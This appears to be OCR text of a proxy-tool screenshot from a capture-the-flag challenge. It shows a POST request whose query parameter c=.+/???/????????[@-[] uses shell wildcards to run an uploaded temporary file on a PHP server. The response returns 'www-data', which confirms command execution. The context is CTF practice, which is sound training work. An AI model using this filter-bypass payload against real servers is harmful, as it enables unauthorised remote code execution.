 美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /?c=.+/???/????????[@-[] HTTP/1.1
2 Host: 1dd04609-ca53-4e68-a4d7-381957302f31.challenge.ctf.show
3 Content-Length: 187
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://localhost
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryq7NbCh6u28nx6A4o
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
signed-exchange;v=b3;q=0.9
10 Referer: http://localhost/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
? 搜索(Search)...
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sat, 20 Jan 2024 11:30:17 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 9
8
9 www-data